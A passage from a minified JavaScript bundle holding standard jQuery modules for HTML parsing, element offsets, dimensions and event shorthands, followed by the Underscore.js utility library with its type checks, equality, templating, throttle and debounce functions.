i&&(a=i,i=!1),i||(r.createHTMLDocument?((u=(i=t.implementation.createHTMLDocument("")).createElement("base")).href=t.location.href,i.head.appendChild(u)):i=t),l=!a&&[],(c=n.exec(s))?[i.createElement(c[1])]:(c=o([s],i,l),l&&l.length&&e(l).remove(),e.merge([],c.childNodes)));var u,c,l},e.parseHTML}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n;return t.createHTMLDocument=((n=e.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===n.childNodes.length),t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(20)],void 0===(r=function(e){"use strict";e.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,n){e.fn[n]=function(e){return this.on(n,e)}}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6),n(38)],void 0===(r=function(e){"use strict";e.expr.pseudos.animated=function(t){return e.grep(e.timers,(function(e){return t===e.elem})).length}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(4),n(30),n(2),n(42),n(70),n(71),n(43),n(23),n(9),n(25),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c){"use strict";return e.offset={setOffset:function(t,n,o){var s,i,a,u,c,l,d=e.css(t,"position"),h=e(t),f={};"static"===d&&(t.style.position="relative"),c=h.offset(),a=e.css(t,"top"),l=e.css(t,"left"),("absolute"===d||"fixed"===d)&&(a+l).indexOf("auto")>-1?(u=(s=h.position()).top,i=s.left):(u=parseFloat(a)||0,i=parseFloat(l)||0),r(n)&&(n=n.call(t,o,e.extend({},c))),null!=n.top&&(f.top=n.top-c.top+u),null!=n.left&&(f.left=n.left-c.left+i),"using"in n?n.using.call(t,f):h.css(f)}},e.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(n){e.offset.setOffset(this,t,n)}));var n,o,r=this[0];return r?r.getClientRects().length?(n=r.getBoundingClientRect(),o=r.ownerDocument.defaultView,{top:n.top+o.pageYOffset,left:n.left+o.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,n,o,r=this[0],s={top:0,left:0};if("fixed"===e.css(r,"position"))n=r.getBoundingClientRect();else{for(n=this.offset(),o=r.ownerDocument,t=r.offsetParent||o.documentElement;t&&(t===o.body||t===o.documentElement)&&"static"===e.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((s=e(t).offset()).top+=e.css(t,"borderTopWidth",!0),s.left+=e.css(t,"borderLeftWidth",!0))}return{top:n.top-s.top-e.css(r,"marginTop",!0),left:n.left-s.left-e.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===e.css(t,"position");)t=t.offsetParent;return t||o}))}}),e.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(n,o){var r="pageYOffset"===o;e.fn[n]=function(e){return t(this,(function(e,t,n){var s;if(c(e)?s=e:9===e.nodeType&&(s=e.defaultView),void 0===n)return s?s[o]:e[t];s?s.scrollTo(r?s.pageXOffset:n,r?n:s.pageYOffset):e[t]=n}),n,e,arguments.length)}})),e.each(["top","left"],(function(t,n){e.cssHooks[n]=a(u.pixelPosition,(function(t,o){if(o)return o=i(t,n),s.test(o)?e(t).position()[n]+"px":o}))})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(23),n(25)],void 0===(r=function(e,t,n){"use strict";return e.each({Height:"height",Width:"width"},(function(o,r){e.each({padding:"inner"+o,content:r,"":"outer"+o},(function(s,i){e.fn[i]=function(a,u){var c=arguments.length&&(s||"boolean"!=typeof a),l=s||(!0===a||!0===u?"margin":"border");return t(this,(function(t,r,s){var a;return n(t)?0===i.indexOf("outer")?t["inner"+o]:t.document.documentElement["client"+o]:9===t.nodeType?(a=t.documentElement,Math.max(t.body["scroll"+o],a["scroll"+o],t.body["offset"+o],a["offset"+o],a["client"+o])):void 0===s?e.css(t,r,l):e.style(t,r,s,l)}),r,c?a:void 0,c)}}))})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(14),n(24),n(17),n(2),n(23),n(27),n(114)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";e.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),e.proxy=function(t,n){var o,s,a;if("string"==typeof n&&(o=t[n],n=t,t=o),r(t))return s=i.call(arguments,2),(a=function(){return t.apply(n||this,s.concat(i.call(arguments)))}).guid=t.guid=t.guid||e.guid++,a},e.holdReady=function(t){t?e.readyWait++:e.ready(!0)},e.isArray=Array.isArray,e.parseJSON=JSON.parse,e.nodeName=t,e.isFunction=r,e.isWindow=s,e.camelCase=n,e.type=o,e.now=Date.now,e.isNumeric=function(t){var n=e.type(t);return("number"===n||"string"===n)&&!isNaN(t-parseFloat(t))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(20),n(46)],void 0===(r=function(e){"use strict";e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,n){e.fn[n]=function(e,t){return arguments.length>0?this.on(n,null,e,t):this.trigger(n)}})),e.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(n){"use strict";void 0===(r=function(){return n}.apply(t,o=[]))||(e.exports=r)}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0)],void 0===(r=function(e,t){"use strict";var n=window.jQuery,o=window.$;e.noConflict=function(t){return window.$===e&&(window.$=o),t&&window.jQuery===e&&(window.jQuery=n),e},t||(window.jQuery=window.$=e)}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return wn})),n.d(t,"VERSION",(function(){return r.e})),n.d(t,"restArguments",(function(){return s})),n.d(t,"isObject",(function(){return i})),n.d(t,"isNull",(function(){return a})),n.d(t,"isUndefined",(function(){return u})),n.d(t,"isBoolean",(function(){return c})),n.d(t,"isElement",(function(){return l})),n.d(t,"isString",(function(){return h})),n.d(t,"isNumber",(function(){return f})),n.d(t,"isDate",(function(){return p})),n.d(t,"isRegExp",(function(){return m})),n.d(t,"isError",(function(){return g})),n.d(t,"isSymbol",(function(){return v})),n.d(t,"isArrayBuffer",(function(){return b})),n.d(t,"isDataView",(function(){return E})),n.d(t,"isArray",(function(){return U})),n.d(t,"isFunction",(function(){return x})),n.d(t,"isArguments",(function(){return q})),n.d(t,"isFinite",(function(){return A})),n.d(t,"isNaN",(function(){return I})),n.d(t,"isTypedArray",(function(){return N})),n.d(t,"isEmpty",(function(){return F})),n.d(t,"isMatch",(function(){return M})),n.d(t,"isEqual",(function(){return W})),n.d(t,"isMap",(function(){return oe})),n.d(t,"isWeakMap",(function(){return re})),n.d(t,"isSet",(function(){return se})),n.d(t,"isWeakSet",(function(){return ie})),n.d(t,"keys",(function(){return H})),n.d(t,"allKeys",(function(){return Y})),n.d(t,"values",(function(){return ae})),n.d(t,"pairs",(function(){return ue})),n.d(t,"invert",(function(){return ce})),n.d(t,"functions",(function(){return le})),n.d(t,"methods",(function(){return le})),n.d(t,"extend",(function(){return he})),n.d(t,"extendOwn",(function(){return fe})),n.d(t,"assign",(function(){return fe})),n.d(t,"defaults",(function(){return pe})),n.d(t,"create",(function(){return ge})),n.d(t,"clone",(function(){return ve})),n.d(t,"tap",(function(){return be})),n.d(t,"get",(function(){return we})),n.d(t,"has",(function(){return Te})),n.d(t,"mapObject",(function(){return Ae})),n.d(t,"identity",(function(){return Se})),n.d(t,"constant",(function(){return j})),n.d(t,"noop",(function(){return Ie})),n.d(t,"toPath",(function(){return ye})),n.d(t,"property",(function(){return Ee})),n.d(t,"propertyOf",(function(){return je})),n.d(t,"matcher",(function(){return Ce})),n.d(t,"matches",(function(){return Ce})),n.d(t,"times",(function(){return Ke})),n.d(t,"random",(function(){return Be})),n.d(t,"now",(function(){return Oe})),n.d(t,"escape",(function(){return Ne})),n.d(t,"unescape",(function(){return $e})),n.d(t,"templateSettings",(function(){return Re})),n.d(t,"template",(function(){return Ve})),n.d(t,"result",(function(){return We})),n.d(t,"uniqueId",(function(){return Je})),n.d(t,"chain",(function(){return Ze})),n.d(t,"iteratee",(function(){return _e})),n.d(t,"partial",(function(){return et})),n.d(t,"bind",(function(){return tt})),n.d(t,"bindAll",(function(){return rt})),n.d(t,"memoize",(function(){return st})),n.d(t,"delay",(function(){return it})),n.d(t,"defer",(function(){return at})),n.d(t,"throttle",(function(){return ut})),n.d(t,"debounce",(function(){return ct})),n.d(t,"wrap",(function(){return lt})),n.d(t,"negate",(function(){return dt})),n.d(t,"compose",(function(){return ht})),n.d(t,"after",(function(){return ft})),n.d(t,"before",(function(){return pt})),n.d(t,"once",(function(){return mt})),n.d(t,"findKey",(function(){return gt})),n.d(t,"findIndex",(function(){return bt})),n.d(t,"findLastIndex",(function(){return yt})),n.d(t,"sortedIndex",(function(){return kt})),n.d(t,"indexOf",(function(){return wt})),n.d(t,"lastIndexOf",(function(){return Tt})),n.d(t,"find",(function(){return St})),n.d(t,"detect",(function(){return St})),n.d(t,"findWhere",(function(){return Ct})),n.d(t,"each",(function(){return Et})),n.d(t,"forEach",(function(){return Et})),n.d(t,"map",(function(){return Ut})),n.d(t,"collect",(function(){return Ut})),n.d(t,"reduce",(function(){return _t})),n.d(t,"foldl",(function(){return _t})),n.d(t,"inject",(function(){return _t})),n.d(t,"reduceRight",(function(){return qt})),n.d(t,"foldr",(function(){return qt})),n.d(t,"filter",(function(){return At})),n.d(t,"select",(function(){return At})),n.d(t,"reject",(function(){return It})),n.d(t,"every",(function(){return jt})),n.d(t,"all",(function(){return jt})),n.d(t,"some",(function(){return Kt})),n.d(t,"any",(function(){return Kt})),n.d(t,"contains",(function(){return Bt})),n.d(t,"includes",(function(){return Bt})),n.d(t,"include",(function(){return Bt})),n.d(t,"invoke",(function(){return Ot})),n.d(t,"pluck",(function(){return Lt})),n.d(t,"where",(function(){return Dt})),n.d(t,"max",(function(){return Nt})),n.d(t,"min",(function(){return $t})),n.d(t,"shuffle",(function(){return Ht})),n.d(t,"sample",(function(){return Rt})),n.d(t,"sortBy",(function(){return Ft})),n.d(t,"groupBy",(function(){return zt})),n.d(t,"indexBy",(function(){return Gt})),n.d(t,"countBy",(function(){return Vt})),n.d(t,"partition",(function(){return Wt})),n.d(t,"toArray",(function(){return Jt})),n.d(t,"size",(function(){return Zt})),n.d(t,"pick",(function(){return Qt})),n.d(t,"omit",(function(){return en})),n.d(t,"first",(function(){return nn})),n.d(t,"head",(function(){return nn})),n.d(t,"take",(function(){return nn})),n.d(t,"initial",(function(){return tn})),n.d(t,"last",(function(){return rn})),n.d(t,"rest",(function(){return on})),n.d(t,"tail",(function(){return on})),n.d(t,"drop",(function(){return on})),n.d(t,"compact",(function(){return sn})),n.d(t,"flatten",(function(){return an})),n.d(t,"without",(function(){return cn})),n.d(t,"uniq",(function(){return ln})),n.d(t,"unique",(function(){return ln})),n.d(t,"union",(function(){return dn})),n.d(t,"intersection",(function(){return hn})),n.d(t,"difference",(function(){return un})),n.d(t,"unzip",(function(){return fn})),n.d(t,"transpose",(function(){return fn})),n.d(t,"zip",(function(){return pn})),n.d(t,"object",(function(){return mn})),n.d(t,"range",(function(){return gn})),n.d(t,"chunk",(function(){return vn})),n.d(t,"mixin",(function(){return yn}));var o={};n.r(o),n.d(o,"VERSION",(function(){return r.e})),n.d(o,"restArguments",(function(){return s})),n.d(o,"isObject",(function(){return i})),n.d(o,"isNull",(function(){return a})),n.d(o,"isUndefined",(function(){return u})),n.d(o,"isBoolean",(function(){return c})),n.d(o,"isElement",(function(){return l})),n.d(o,"isString",(function(){return h})),n.d(o,"isNumber",(function(){return f})),n.d(o,"isDate",(function(){return p})),n.d(o,"isRegExp",(function(){return m})),n.d(o,"isError",(function(){return g})),n.d(o,"isSymbol",(function(){return v})),n.d(o,"isArrayBuffer",(function(){return b})),n.d(o,"isDataView",(function(){return E})),n.d(o,"isArray",(function(){return U})),n.d(o,"isFunction",(function(){return x})),n.d(o,"isArguments",(function(){return q})),n.d(o,"isFinite",(function(){return A})),n.d(o,"isNaN",(function(){return I})),n.d(o,"isTypedArray",(function(){return N})),n.d(o,"isEmpty",(function(){return F})),n.d(o,"isMatch",(function(){return M})),n.d(o,"isEqual",(function(){return W})),n.d(o,"isMap",(function(){return oe})),n.d(o,"isWeakMap",(function(){return re})),n.d(o,"isSet",(function(){return se})),n.d(o,"isWeakSet",(function(){return ie})),n.d(o,"keys",(function(){return H})),n.d(o,"allKeys",(function(){return Y})),n.d(o,"values",(function(){return ae})),n.d(o,"pairs",(function(){return ue})),n.d(o,"invert",(function(){return ce})),n.d(o,"functions",(function(){return le})),n.d(o,"methods",(function(){return le})),n.d(o,"extend",(function(){return he})),n.d(o,"extendOwn",(function(){return fe})),n.d(o,"assign",(function(){return fe})),n.d(o,"defaults",(function(){return pe})),n.d(o,"create",(function(){return ge})),n.d(o,"clone",(function(){return ve})),n.d(o,"tap",(function(){return be})),n.d(o,"get",(function(){return we})),n.d(o,"has",(function(){return Te})),n.d(o,"mapObject",(function(){return Ae})),n.d(o,"identity",(function(){return Se})),n.d(o,"constant",(function(){return j})),n.d(o,"noop",(function(){return Ie})),n.d(o,"toPath",(function(){return ye})),n.d(o,"property",(function(){return Ee})),n.d(o,"propertyOf",(function(){return je})),n.d(o,"matcher",(function(){return Ce})),n.d(o,"matches",(function(){return Ce})),n.d(o,"times",(function(){return Ke})),n.d(o,"random",(function(){return Be})),n.d(o,"now",(function(){return Oe})),n.d(o,"escape",(function(){return Ne})),n.d(o,"unescape",(function(){return $e})),n.d(o,"templateSettings",(function(){return Re})),n.d(o,"template",(function(){return Ve})),n.d(o,"result",(function(){return We})),n.d(o,"uniqueId",(function(){return Je})),n.d(o,"chain",(function(){return Ze})),n.d(o,"iteratee",(function(){return _e})),n.d(o,"partial",(function(){return et})),n.d(o,"bind",(function(){return tt})),n.d(o,"bindAll",(function(){return rt})),n.d(o,"memoize",(function(){return st})),n.d(o,"delay",(function(){return it})),n.d(o,"defer",(function(){return at})),n.d(o,"throttle",(function(){return ut})),n.d(o,"debounce",(function(){return ct})),n.d(o,"wrap",(function(){return lt})),n.d(o,"negate",(function(){return dt})),n.d(o,"compose",(function(){return ht})),n.d(o,"after",(function(){return ft})),n.d(o,"before",(function(){return pt})),n.d(o,"once",(function(){return mt})),n.d(o,"findKey",(function(){return gt})),n.d(o,"findIndex",(function(){return bt})),n.d(o,"findLastIndex",(function(){return yt})),n.d(o,"sortedIndex",(function(){return kt})),n.d(o,"indexOf",(function(){return wt})),n.d(o,"lastIndexOf",(function(){return Tt})),n.d(o,"find",(function(){return St})),n.d(o,"detect",(function(){return St})),n.d(o,"findWhere",(function(){return Ct})),n.d(o,"each",(function(){return Et})),n.d(o,"forEach",(function(){return Et})),n.d(o,"map",(function(){return Ut})),n.d(o,"collect",(function(){return Ut})),n.d(o,"reduce",(function(){return _t})),n.d(o,"foldl",(function(){return _t})),n.d(o,"inject",(function(){return _t})),n.d(o,"reduceRight",(function(){return qt})),n.d(o,"foldr",(function(){return qt})),n.d(o,"filter",(function(){return At})),n.d(o,"select",(function(){return At})),n.d(o,"reject",(function(){return It})),n.d(o,"every",(function(){return jt})),n.d(o,"all",(function(){return jt})),n.d(o,"some",(function(){return Kt})),n.d(o,"any",(function(){return Kt})),n.d(o,"contains",(function(){return Bt})),n.d(o,"includes",(function(){return Bt})),n.d(o,"include",(function(){return Bt})),n.d(o,"invoke",(function(){return Ot})),n.d(o,"pluck",(function(){return Lt})),n.d(o,"where",(function(){return Dt})),n.d(o,"max",(function(){return Nt})),n.d(o,"min",(function(){return $t})),n.d(o,"shuffle",(function(){return Ht})),n.d(o,"sample",(function(){return Rt})),n.d(o,"sortBy",(function(){return Ft})),n.d(o,"groupBy",(function(){return zt})),n.d(o,"indexBy",(function(){return Gt})),n.d(o,"countBy",(function(){return Vt})),n.d(o,"partition",(function(){return Wt})),n.d(o,"toArray",(function(){return Jt})),n.d(o,"size",(function(){return Zt})),n.d(o,"pick",(function(){return Qt})),n.d(o,"omit",(function(){return en})),n.d(o,"first",(function(){return nn})),n.d(o,"head",(function(){return nn})),n.d(o,"take",(function(){return nn})),n.d(o,"initial",(function(){return tn})),n.d(o,"last",(function(){return rn})),n.d(o,"rest",(function(){return on})),n.d(o,"tail",(function(){return on})),n.d(o,"drop",(function(){return on})),n.d(o,"compact",(function(){return sn})),n.d(o,"flatten",(function(){return an})),n.d(o,"without",(function(){return cn})),n.d(o,"uniq",(function(){return ln})),n.d(o,"unique",(function(){return ln})),n.d(o,"union",(function(){return dn})),n.d(o,"intersection",(function(){return hn})),n.d(o,"difference",(function(){return un})),n.d(o,"unzip",(function(){return fn})),n.d(o,"transpose",(function(){return fn})),n.d(o,"zip",(function(){return pn})),n.d(o,"object",(function(){return mn})),n.d(o,"range",(function(){return gn})),n.d(o,"chunk",(function(){return vn})),n.d(o,"mixin",(function(){return yn})),n.d(o,"default",(function(){return kn}));var r=n(5);function s(e,t){return t=null==t?e.length-1:+t,function(){for(var n=Math.max(arguments.length-t,0),o=Array(n),r=0;r<n;r++)o[r]=arguments[r+t];switch(t){case 0:return e.call(this,o);case 1:return e.call(this,arguments[0],o);case 2:return e.call(this,arguments[0],arguments[1],o)}var s=Array(t+1);for(r=0;r<t;r++)s[r]=arguments[r];return s[t]=o,e.apply(this,s)}}function i(e){var t=typeof e;return"function"===t||"object"===t&&!!e}function a(e){return null===e}function u(e){return void 0===e}function c(e){return!0===e||!1===e||"[object Boolean]"===r.t.call(e)}function l(e){return!(!e||1!==e.nodeType)}function d(e){var t="[object "+e+"]";return function(e){return r.t.call(e)===t}}var h=d("String"),f=d("Number"),p=d("Date"),m=d("RegExp"),g=d("Error"),v=d("Symbol"),b=d("ArrayBuffer"),y=d("Function"),k=r.p.document&&r.p.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof k&&(y=function(e){return"function"==typeof e||!1});var x=y,w=d("Object"),T=r.s&&w(new DataView(new ArrayBuffer(8))),S="undefined"!=typeof Map&&w(new Map),C=d("DataView");var E=T?function(e){return null!=e&&x(e.getInt8)&&b(e.buffer)}:C,U=r.k||d("Array");function P(e,t){return null!=e&&r.i.call(e,t)}var _=d("Arguments");!function(){_(arguments)||(_=function(e){return P(e,"callee")})}();var q=_;function A(e){return!v(e)&&Object(r.f)(e)&&!isNaN(parseFloat(e))}function I(e){return f(e)&&Object(r.g)(e)}function j(e){return function(){return e}}function K(e){return function(t){var n=e(t);return"number"==typeof n&&n>=0&&n<=r.b}}function B(e){return function(t){return null==t?void 0:t[e]}}var O=B("byteLength"),L=K(O),D=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var N=r.r?function(e){return r.l?Object(r.l)(e)&&!E(e):L(e)&&D.test(r.t.call(e))}:j(!1),$=B("length");function R(e,t){t=function(e){for(var t={},n=e.length,o=0;o<n;++o)t[e[o]]=!0;return{contains:function(e){return t[e]},push:function(n){return t[n]=!0,e.push(n)}}}(t);var n=r.n.length,o=e.constructor,s=x(o)&&o.prototype||r.c,i="constructor";for(P(e,i)&&!t.contains(i)&&t.push(i);n--;)(i=r.n[n])in e&&e[i]!==s[i]&&!t.contains(i)&&t.push(i)}function H(e){if(!i(e))return[];if(r.m)return Object(r.m)(e);var t=[];for(var n in e)P(e,n)&&t.push(n);return r.h&&R(e,t),t}function F(e){if(null==e)return!0;var t=$(e);return"number"==typeof t&&(U(e)||h(e)||q(e))?0===t:0===$(H(e))}function M(e,t){var n=H(t),o=n.length;if(null==e)return!o;for(var r=Object(e),s=0;s<o;s++){var i=n[s];if(t[i]!==r[i]||!(i in r))return!1}return!0}function z(e){return e instanceof z?e:this instanceof z?void(this._wrapped=e):new z(e)}function G(e){return new Uint8Array(e.buffer||e,e.byteOffset||0,O(e))}z.VERSION=r.e,z.prototype.value=function(){return this._wrapped},z.prototype.valueOf=z.prototype.toJSON=z.prototype.value,z.prototype.toString=function(){return String(this._wrapped)};function V(e,t,n,o){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!=e)return t!=t;var s=typeof e;return("function"===s||"object"===s||"object"==typeof t)&&function e(t,n,o,s){t instanceof z&&(t=t._wrapped);n instanceof z&&(n=n._wrapped);var i=r.t.call(t);if(i!==r.t.call(n))return!1;if(T&&"[object Object]"==i&&E(t)){if(!E(n))return!1;i="[object DataView]"}switch(i){case"[object RegExp]":case"[object String]":return""+t==""+n;case"[object Number]":return+t!=+t?+n!=+n:0==+t?1/+t==1/n:+t==+n;case"[object Date]":case"[object Boolean]":return+t==+n;case"[object Symbol]":return r.d.valueOf.call(t)===r.d.valueOf.call(n);case"[object ArrayBuffer]":case"[object DataView]":return e(G(t),G(n),o,s)}var a="[object Array]"===i;if(!a&&N(t)){if(O(t)!==O(n))return!1;if(t.buffer===n.buffer&&t.byteOffset===n.byteOffset)return!0;a=!0}if(!a){if("object"!=typeof t||"object"!=typeof n)return!1;var u=t.constructor,c=n.constructor;if(u!==c&&!(x(u)&&u instanceof u&&x(c)&&c instanceof c)&&"constructor"in t&&"constructor"in n)return!1}s=s||[];var l=(o=o||[]).length;for(;l--;)if(o[l]===t)return s[l]===n;if(o.push(t),s.push(n),a){if((l=t.length)!==n.length)return!1;for(;l--;)if(!V(t[l],n[l],o,s))return!1}else{var d,h=H(t);if(l=h.length,H(n).length!==l)return!1;for(;l--;)if(d=h[l],!P(n,d)||!V(t[d],n[d],o,s))return!1}return o.pop(),s.pop(),!0}(e,t,n,o)}function W(e,t){return V(e,t)}function Y(e){if(!i(e))return[];var t=[];for(var n in e)t.push(n);return r.h&&R(e,t),t}function J(e){var t=$(e);return function(n){if(null==n)return!1;var o=Y(n);if($(o))return!1;for(var r=0;r<t;r++)if(!x(n[e[r]]))return!1;return e!==te||!x(n[Z])}}var Z="forEach",X=["clear","delete"],Q=["get","has","set"],ee=X.concat(Z,Q),te=X.concat(Q),ne=["add"].concat(X,Z,"has"),oe=S?J(ee):d("Map"),re=S?J(te):d("WeakMap"),se=S?J(ne):d("Set"),ie=d("WeakSet");function ae(e){for(var t=H(e),n=t.length,o=Array(n),r=0;r<n;r++)o[r]=e[t[r]];return o}function ue(e){for(var t=H(e),n=t.length,o=Array(n),r=0;r<n;r++)o[r]=[t[r],e[t[r]]];return o}function ce(e){for(var t={},n=H(e),o=0,r=n.length;o<r;o++)t[e[n[o]]]=n[o];return t}function le(e){var t=[];for(var n in e)x(e[n])&&t.push(n);return t.sort()}function de(e,t){return function(n){var o=arguments.length;if(t&&(n=Object(n)),o<2||null==n)return n;for(var r=1;r<o;r++)for(var s=arguments[r],i=e(s),a=i.length,u=0;u<a;u++){var c=i[u];t&&void 0!==n[c]||(n[c]=s[c])}return n}}var he=de(Y),fe=de(H),pe=de(Y,!0);function me(e){if(!i(e))return{};if(r.j)return Object(r.j)(e);var t=function(){};t.prototype=e;var n=new t;return t.prototype=null,n}function ge(e,t){var n=me(e);return t&&fe(n,t),n}function ve(e){return i(e)?U(e)?e.slice():he({},e):e}function be(e,t){return t(e),e}function ye(e){return U(e)?e:[e]}function ke(e){return z.toPath(e)}function xe(e,t){for(var n=t.length,o=0;o<n;o++){if(null==e)return;e=e[t[o]]}return n?e:void 0}function we(e,t,n){var o=xe(e,ke(t));return u(o)?n:o}function Te(e,t){for(var n=(t=ke(t)).length,o=0;o<n;o++){var r=t[o];if(!P(e,r))return!1;e=e[r]}return!!n}function Se(e){return e}function Ce(e){return e=fe({},e),function(t){return M(t,e)}}function Ee(e){return e=ke(e),function(t){return xe(t,e)}}function Ue(e,t,n){if(void 0===t)return e;switch(null==n?3:n){case 1:return function(n){return e.call(t,n)};case 3:return function(n,o,r){return e.call(t,n,o,r)};case 4:return function(n,o,r,s){return e.call(t,n,o,r,s)}}return function(){return e.apply(t,arguments)}}function Pe(e,t,n){return null==e?Se:x(e)?Ue(e,t,n):i(e)&&!U(e)?Ce(e):Ee(e)}function _e(e,t){return Pe(e,t,1/0)}function qe(e,t,n){return z.iteratee!==_e?z.iteratee(e,t):Pe(e,t,n)}function Ae(e,t,n){t=qe(t,n);for(var o=H(e),r=o.length,s={},i=0;i<r;i++){var a=o[i];s[a]=t(e[a],a,e)}return s}function Ie(){}function je(e){return null==e?Ie:function(t){return we(e,t)}}function Ke(e,t,n){var o=Array(Math.max(0,e));t=Ue(t,n,1);for(var r=0;r<e;r++)o[r]=t(r);return o}function Be(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))}z.toPath=ye,z.iteratee=_e;var Oe=Date.now||function(){return(new Date).getTime()};function Le(e){var t=function(t){return e[t]},n="(?:"+H(e).join("|")+")",o=RegExp(n),r=RegExp(n,"g");return function(e){return e=null==e?"":""+e,o.test(e)?e.replace(r,t):e}}var De={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},Ne=Le(De),$e=Le(ce(De)),Re=z.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},He=/(.)^/,Fe={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Me=/\\|'|\r|\n|\u2028|\u2029/g;function ze(e){return"\\"+Fe[e]}var Ge=/^\s*(\w|\$)+\s*$/;function Ve(e,t,n){!t&&n&&(t=n),t=pe({},t,z.templateSettings);var o=RegExp([(t.escape||He).source,(t.interpolate||He).source,(t.evaluate||He).source].join("|")+"|$","g"),r=0,s="__p+='";e.replace(o,(function(t,n,o,i,a){return s+=e.slice(r,a).replace(Me,ze),r=a+t.length,n?s+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":o?s+="'+\n((__t=("+o+"))==null?'':__t)+\n'":i&&(s+="';\n"+i+"\n__p+='"),t})),s+="';\n";var i,a=t.variable;if(a){if(!Ge.test(a))throw new Error("variable is not a bare identifier: "+a)}else s="with(obj||{}){\n"+s+"}\n",a="obj";s="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+s+"return __p;\n";try{i=new Function(a,"_",s)}catch(e){throw e.source=s,e}var u=function(e){return i.call(this,e,z)};return u.source="function("+a+"){\n"+s+"}",u}function We(e,t,n){var o=(t=ke(t)).length;if(!o)return x(n)?n.call(e):n;for(var r=0;r<o;r++){var s=null==e?void 0:e[t[r]];void 0===s&&(s=n,r=o),e=x(s)?s.call(e):s}return e}var Ye=0;function Je(e){var t=++Ye+"";return e?e+t:t}function Ze(e){var t=z(e);return t._chain=!0,t}function Xe(e,t,n,o,r){if(!(o instanceof t))return e.apply(n,r);var s=me(e.prototype),a=e.apply(s,r);return i(a)?a:s}var Qe=s((function(e,t){var n=Qe.placeholder,o=function(){for(var r=0,s=t.length,i=Array(s),a=0;a<s;a++)i[a]=t[a]===n?arguments[r++]:t[a];for(;r<arguments.length;)i.push(arguments[r++]);return Xe(e,o,this,this,i)};return o}));Qe.placeholder=z;var et=Qe,tt=s((function(e,t,n){if(!x(e))throw new TypeError("Bind must be called on a function");var o=s((function(r){return Xe(e,o,t,this,n.concat(r))}));return o})),nt=K($);function ot(e,t,n,o){if(o=o||[],t||0===t){if(t<=0)return o.concat(e)}else t=1/0;for(var r=o.length,s=0,i=$(e);s<i;s++){var a=e[s];if(nt(a)&&(U(a)||q(a)))if(t>1)ot(a,t-1,n,o),r=o.length;else for(var u=0,c=a.length;u<c;)o[r++]=a[u++];else n||(o[r++]=a)}return o}var rt=s((function(e,t){var n=(t=ot(t,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var o=t[n];e[o]=tt(e[o],e)}return e}));function st(e,t){var n=function(o){var r=n.cache,s=""+(t?t.apply(this,arguments):o);return P(r,s)||(r[s]=e.apply(this,arguments)),r[s]};return n.cache={},n}var it=s((function(e,t,n){return setTimeout((function(){return e.apply(null,n)}),t)})),at=et(it,z,1);function ut(e,t,n){var o,r,s,i,a=0;n||(n={});var u=function(){a=!1===n.leading?0:Oe(),o=null,i=e.apply(r,s),o||(r=s=null)},c=function(){var c=Oe();a||!1!==n.leading||(a=c);var l=t-(c-a);return r=this,s=arguments,l<=0||l>t?(o&&(clearTimeout(o),o=null),a=c,i=e.apply(r,s),o||(r=s=null)):o||!1===n.trailing||(o=setTimeout(u,l)),i};return c.cancel=function(){clearTimeout(o),a=0,o=r=s=null},c}function ct(e,t,n){var o,r,i,a,u,c=function(){var s=Oe()-r;t>s?o=setTimeout(c,t-s):(o=null,n||(a=e.apply(u,i)),o||(i=u=null))},l=s((function(s){return u=this,i=s,r=Oe(),o||(o=setTimeout(c,t),n&&(a=e.apply(u,i))),a}));return l.cancel=function(){clearTimeout(o),o=i=u=null},l}function lt(e,t){return et(t,e)}function dt(e){return function(){return!e.apply(this,arguments)}}function ht(){var e=arguments,t=e.length-1;return function(){for(var n=t,o=e[t].apply(this,arguments);n--;)o=e[n].call(this,o);return o}}function ft(e,t){return function(){if(--e<1)return t.apply(this,arguments)}}function pt(e,t){var n;return function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}}var mt=et(pt,2);function 